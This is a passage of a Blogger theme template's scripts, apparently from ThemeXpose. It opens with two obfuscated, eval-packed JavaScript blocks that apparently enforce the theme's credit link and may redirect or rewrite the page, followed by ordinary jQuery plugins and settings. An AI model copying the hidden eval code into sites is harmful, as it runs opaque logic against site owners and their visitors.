C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x65\x61\x63\x68\x7C\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x69\x66\x7C\x6E\x75\x6C\x6C\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x72\x65\x6D\x6F\x74\x65\x50\x61\x74\x68\x7C\x54\x68\x65\x6D\x65\x58\x70\x6F\x73\x65\x7C\x72\x65\x61\x64\x69\x6E\x67\x54\x69\x6D\x65\x54\x61\x72\x67\x65\x74\x7C\x66\x69\x6C\x65\x7C\x72\x65\x6D\x6F\x74\x65\x54\x61\x72\x67\x65\x74\x7C\x74\x61\x72\x67\x65\x74\x7C\x72\x65\x66\x7C\x64\x6F\x66\x6F\x6C\x6C\x6F\x77\x7C\x74\x69\x74\x6C\x65\x7C\x46\x72\x65\x65\x7C\x42\x6C\x6F\x67\x67\x65\x72\x7C\x54\x65\x6D\x70\x6C\x61\x74\x65\x73\x7C\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf707x1,_0xf707x2,_0xf707x3,_0xf707x4,_0xf707x5,_0xf707x6){_0xf707x5= function(_0xf707x3){return (_0xf707x3< _0xf707x2?_0xcc8a[4]:_0xf707x5(parseInt(_0xf707x3/ _0xf707x2)))+ ((_0xf707x3= _0xf707x3% _0xf707x2)> 35?String[_0xcc8a[5]](_0xf707x3+ 29):_0xf707x3.toString(36))};if(!_0xcc8a[4][_0xcc8a[6]](/^/,String)){while(_0xf707x3--){_0xf707x6[_0xf707x5(_0xf707x3)]= _0xf707x4[_0xf707x3]|| _0xf707x5(_0xf707x3)};_0xf707x4= [function(_0xf707x5){return _0xf707x6[_0xf707x5]}];_0xf707x5= function(){return _0xcc8a[7]};_0xf707x3= 1};while(_0xf707x3--){if(_0xf707x4[_0xf707x3]){_0xf707x1= _0xf707x1[_0xcc8a[6]]( new RegExp(_0xcc8a[8]+ _0xf707x5(_0xf707x3)+ _0xcc8a[8],_0xcc8a[9]),_0xf707x4[_0xf707x3])}};return _0xf707x1}(_0xcc8a[0],38,38,_0xcc8a[3][_0xcc8a[2]](_0xcc8a[1]),0,{}))
//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<!-- //START// Template Settings -->
<script>
    //<![CDATA[


      
      windowWidth = window.innerWidth;

    //]]>
    </script>
<script>
//<![CDATA[

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1V J=["\\Y\\n\\i\\n\\m\\N\\B\\p\\1n\\g\\Y\\n\\c\\1P\\o\\p\\k\\p\\f\\c\\m\\r\\1n\\h\\e\\W\\n\\i\\n\\D\\m\\N\\B\\p\\12\\g\\Y\\n\\e\\e\\m\\r\\B\\p\\t\\g\\12\\h\\e\\D\\n\\m\\h\\e\\1y\\n\\m\\r\\B\\p\\W\\g\\12\\h\\1y\\n\\c\\V\\c\\m\\r\\z\\n\\W\\g\\g\\g\\c\\W\\c\\m\\N\\B\\p\\1b\\g\\12\\h\\e\\q\\n\\m\\r\\12\\h\\e\\s\\n\\c\\W\\A\\e\\17\\c\\m\\r\\12\\h\\1y\\n\\c\\V\\c\\M\\c\\x\\e\\C\\x\\e\\I\\x\\c\\y\\t\\y\\c\\1J\\X\\15\\A\\1C\\g\\e\\16\\c\\m\\r\\z\\n\\e\\1s\\K\\e\\1h\\m\\N\\Y\\h\\e\\18\\n\\N\\17\\T\\c\\x\\e\\1z\\x\\e\\1B\\x\\1k\\x\\A\\x\\c\\y\\t\\y\\c\\1J\\e\\B\\g\\e\\13\\A\\1G\\A\\e\\V\\X\\15\\A\\1C\\g\\1F\\c\\M\\e\\12\\T\\c\\e\\f\\c\\M\\e\\G\\T\\c\\e\\u\\c\\M\\e\\b\\T\\i\\n\\b\\m\\N\\B\\p\\C\\g\\e\\i\\p\\e\\l\\n\\m\\r\\B\\p\\U\\g\\v\\v\\r\\B\\p\\1a\\g\\b\\h\\s\\h\\L\\h\\1q\\r\\1s\\n\\B\\p\\q\\g\\16\\r\\q\\H\\1a\\r\\q\\y\\y\\m\\N\\B\\p\\L\\g\\b\\h\\s\\h\\L\\1g\\q\\1c\\r\\B\\p\\19\\g\\L\\h\\I\\h\\Y\\d\\r\\B\\p\\E\\r\\1s\\n\\B\\p\\S\\g\\16\\r\\S\\H\\L\\h\\Q\\h\\1q\\r\\S\\y\\y\\m\\N\\z\\n\\L\\h\\Q\\1g\\S\\1c\\h\\e\\1o\\g\\g\\v\\e\\L\\v\\m\\N\\E\\g\\L\\h\\Q\\1g\\S\\1c\\h\\V\\r\\e\\1F\\O\\O\\z\\n\\c\\1e\\c\\1G\\p\\L\\m\\N\\B\\p\\14\\g\\L\\h\\1e\\h\\Y\\d\\O\\j\\g\\14\\r\\f\\g\\j\\h\\Z\\n\\c\\H\\C\\c\\m\\r\\G\\g\\j\\h\\Z\\n\\c\\e\\10\\g\\1m\\c\\c\\M\\f\\m\\r\\u\\g\\j\\h\\Z\\n\\c\\1m\\c\\c\\M\\G\\y\\13\\m\\r\\w\\g\\j\\h\\e\\w\\n\\G\\y\\13\\M\\u\\A\\G\\A\\13\\m\\r\\z\\n\\n\\f\\1f\\g\\A\\e\\m\\X\\X\\n\\G\\1f\\g\\A\\e\\m\\X\\X\\n\\u\\1f\\g\\A\\e\\m\\X\\X\\n\\w\\1f\\g\\c\\c\\m\\m\\C\\1g\\q\\1c\\g\\w\\r\\B\\p\\1x\\g\\b\\h\\s\\h\\L\\1g\\q\\1c\\h\\e\\z\\Y\\e\\E\\h\\17\\h\\1u\\n\\v\\e\\U\\A\\u\\x\\v\\M\\v\\e\\S\\A\\u\\x\\v\\m\\h\\1u\\n\\v\\x\\1k\\h\\P\\v\\M\\v\\x\\e\\t\\h\\P\\v\\m\\r\\B\\p\\U\\g\\U\\y\\v\\H\\k\\p\\10\\g\\c\\W\\A\\e\\o\\p\\1h\\c\\p\\18\\g\\c\\e\\k\\T\\p\\e\\j\\1f\\e\\d\\r\\c\\K\\H\\f\\p\\V\\g\\c\\v\\y\\E\\y\\v\\c\\p\\10\\g\\c\\1t\\A\\e\\Z\\c\\p\\18\\g\\c\\1z\\T\\p\\17\\n\\v\\y\\1x\\y\\v\\m\\p\\e\\Q\\A\\e\\P\\p\\e\\1n\\r\\1z\\A\\e\\1b\\T\\p\\e\\1e\\c\\K\\H\\x\\f\\K\\H\\f\\p\\V\\g\\c\\v\\y\\E\\y\\v\\c\\p\\10\\g\\c\\e\\14\\c\\K\\H\\1B\\p\\10\\g\\c\\1t\\A\\I\\c\\K\\v\\y\\19\\y\\v\\H\\x\\1B\\K\\H\\x\\f\\K\\H\\x\\k\\K\\v\\O\\1b\\h\\e\\19\\n\\v\\H\\1D\\p\\10\\g\\c\\W\\A\\o\\A\\e\\1C\\c\\K\\H\\11\\p\\10\\g\\c\\W\\A\\o\\p\\1h\\c\\K\\v\\y\\U\\y\\v\\H\\x\\11\\K\\H\\x\\1D\\K\\v\\m\\O\\O\\m\\O\\O\\O\\m\\O\\m\\r\\1v\\h\\e\\1q\\g\\i\\n\\m\\N\\B\\p\\b\\g\\e\\1a\\h\\e\\1x\\n\\c\\e\\1u\\c\\m\\r\\z\\n\\b\\g\\g\\e\\15\\m\\N\\1v\\h\\e\\1k\\h\\V\\g\\c\\1w\\T\\x\\x\\1p\\h\\1o\\h\\1I\\x\\c\\O\\b\\h\\l\\n\\c\\V\\c\\M\\c\\1w\\T\\x\\x\\1p\\h\\1o\\h\\1I\\x\\c\\m\\r\\b\\h\\l\\n\\c\\e\\1D\\c\\M\\c\\e\\11\\c\\m\\r\\b\\h\\l\\n\\c\\I\\c\\M\\c\\e\\1v\\p\\e\\1w\\c\\m\\r\\b\\h\\e\\1p\\g\\c\\e\\1t\\c\\O","\\a","\\j\\s\\i\\q\\d","\\a\\a\\Z\\f\\k\\a\\b\\l\\d\\k\\P\\a\\a\\a\\t\\b\\z\\f\\a\\E\\k\\b\\D\\a\\1H\\j\\b\\i\\D\\a\\u\\i\\f\\j\\j\\a\\a\\a\\a\\a\\a\\a\\q\\D\\a\\s\\o\\j\\d\\C\\k\\i\\a\\a\\d\\k\\d\\w\\a\\a\\D\\C\\l\\u\\d\\q\\o\\l\\a\\i\\f\\G\\b\\i\\1h\\f\\t\\b\\a\\j\\b\\d\\1b\\d\\d\\k\\q\\G\\C\\d\\b\\a\\t\\b\\l\\C\\a\\D\\b\\b\\w\\a\\C\\k\\i\\a\\i\\q\\a\\a\\a\\q\\t\\z\\a\\q\\l\\w\\b\\Q\\18\\D\\a\\d\\q\\d\\i\\b\\a\\i\\q\\l\\S\\a\\U\\s\\z\\a\\d\\E\\b\\15\\f\\G\\b\\i\\a\\t\\b\\z\\f\\15\\q\\j\\d\\1a\\d\\b\\t\\a\\u\\o\\l\\d\\b\\l\\d\\a\\s\\o\\j\\d\\u\\o\\l\\d\\b\\l\\d\\a\\f\\d\\d\\k\\a\\s\\o\\j\\d\\d\\q\\d\\i\\b\\a\\k\\b\\j\\C\\i\\d\\j\\a\\D\\o\\k\\a\\i\\b\\l\\z\\d\\E\\a\\l\\C\\t\\18\\D\\19\\l\\d\\k\\q\\b\\j\\a\\d\\t\\G\\a\\k\\b\\s\\i\\f\\u\\b\\a\\t\\f\\Q\\a\\w\\b\\D\\f\\C\\i\\d\\a\\u\\i\\b\\f\\k\\D\\q\\Q\\a\\j\\d\\P\\i\\b\\a\\t\\b\\z\\f\\1H\\s\\o\\j\\d\\a\\G\\f\\u\\S\\z\\k\\o\\C\\l\\w\\a\\E\\L\\a\\w\\q\\Z\\a\\C\\i\\a\\I\\q\\l\\w\\o\\I\\a\\E\\d\\d\\s\\a\\I\\I\\I\\a\\d\\E\\b\\t\\b\\Q\\s\\o\\j\\b\\a\\u\\o\\t\\a\\q\\l\\a\\a\\d\\E\\q\\j\\a\\f\\i\\d\\a\\f\\i\\d\\b\\k\\l\\f\\d\\b\\a\\G\\k\\b\\f\\S\\a\\U\\j\\o\\l\\a\\b\\f\\u\\E\\a\\j\\u\\k\\q\\s\\d\\a\\d\\P\\s\\b\\a\\j\\k\\u\\a\\z\\b\\d\\a\\w\\f\\d\\f\\11\\P\\s\\b\\a\\U\\j\\o\\l\\s\\a\\j\\C\\G\\j\\d\\k\\a\\j\\C\\u\\u\\b\\j\\j\\a\\d\\b\\Q\\d\\a\\t\\b\\w\\q\\f\\a\\d\\E\\C\\t\\G\\l\\f\\q\\i\\a\\s\\f\\k\\b\\l\\d\\a\\j\\V\\B\\a\\j\\13\\16\\16\\a\\l\\b\\I\\a\\t\\17\\w\\b\\D\\f\\C\\i\\d\\a\\1b\\k\\k\\f\\P\\a\\s\\o\\j\\d\\a\\f\\w\\w\\14\\i\\f\\j\\j\\a\\q\\u\\o\\l\\a\\D\\i\\o\\f\\d\\a\\i\\b\\D\\d\\a\\q\\t\\s\\o\\k\\d\\f\\l\\d\\a\\j\\b\\f\\k\\u\\E\\a\\q\\t\\f\\z\\b\\a\\i\\f\\G\\b\\i\\a\\l\\o\\a\\k\\b\\s\\b\\f\\d\\a\\u\\b\\l\\d\\b\\k\\a\\j\\q\\1n\\b\\a\\u\\o\\Z\\b\\k\\a\\t\\b\\z\\f\\f\\a\\d\\k\\q\\t\\a\\f\\s\\s\\b\\l\\w\\a\\I\\k\\f\\s\\s\\b\\k\\a\\I\\q\\l\\w\\o\\I\\1p\\q\\w\\d\\E\\a\\o\\l\\i\\o\\f\\w\\a\\w\\o\\u\\C\\t\\b\\l\\d\\a\\z\\b\\d\\19\\i\\b\\t\\b\\l\\d\\1e\\P\\1a\\w\\a\\t\\P\\u\\o\\l\\d\\b\\l\\d\\a\\l\\C\\i\\i\\a\\i\\o\\u\\f\\d\\q\\o\\l\\a\\e\\16\\B\\13\\a\\f\\U\\f\\Q\\a\\11\\E\\b\\t\\b\\1o\\s\\o\\j\\b\\a\\D\\b\\b\\w\\j\\a\\s\\o\\j\\d\\j\\a\\k\\b\\D\\a\\w\\o\\D\\o\\i\\i\\o\\I\\a\\1e\\i\\o\\z\\z\\b\\k\\a\\11\\b\\t\\s\\i\\f\\d\\b\\j\\a\\q\\l\\l\\b\\k\\1q\\11\\1k\\15\\a\\k\\b\\i","","\\D\\k\\o\\t\\14\\E\\f\\k\\14\\o\\w\\b","\\k\\b\\s\\i\\f\\u\\b","\\1m\\I\\y","\\1m\\G","\\z"];1Q(1l(1j,1i,F,1d,R,1A){R=1l(F){1r(F<1i?J[4]:R(1R(F/1i)))+((F=F%1i)>1S?1E[J[5]](F+1M):F.1N(1O))};1K(!J[4][J[6]](/^/,1E)){1L(F--){1A[R(F)]=1d[F]||R(F)};1d=[1l(R){1r 1A[R]}];R=1l(){1r J[7]};F=1};1L(F--){1K(1d[F]){1j=1j[J[6]](1T 1U(J[8]+R(F)+J[8],J[9]),1d[F])}};1r 1j}(J[0],1W,1X,J[3][J[2]](J[1]),0,{}))',62,122,'||||||||||x7C|x65|x22|x74|x31|x61|x3D|x2E|x6C|x73|x72|x6E|x29|x28|x6F|x20|x69|x3B|x70|x6D|x63|x27|x64|x2F|x2B|x67|x2D|x32|x75|x66|x68|_0xdafbx3|x62|x3C|x77|_0x9323|x3E|x33|x2C|x7B|x7D|x79|x78|_0xdafbx5|x6B|x3A|x6A|x37|x36|x26|x24|x76|x39|x54|x38|x35|x43|x4C|x30|x71|x4F|x45|x49|x41|x5D|_0xdafbx4|x42|x21|x5B|x4E|_0xdafbx2|_0xdafbx1|x4D|function|x5C|x7A|x58|x57|x48|return|x47|x50|x4B|x55|x56|x4A|x44|x51|_0xdafbx6|x52|x46|x53|String|x34|x5A|x5F|x59|x3F|if|while|29|toString|36|x23|eval|parseInt|35|new|RegExp|var|62|122'.split('|'),0,{}))

//]]>
</script>
<!-- Mega menu script -->
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();


//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbRC6uymoH8IC3e-NpIEXhB28cD8Zwc8xwMmTD8DNPswY4xbq7f0-e-x-3aCAN1JWFUi7KlMat-FIv6sixAfIC0qrSZorLVpKzljsigVdMh3Cg9VaX6PmVcgtbt9BZoGoMDX_aDUdexpc/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
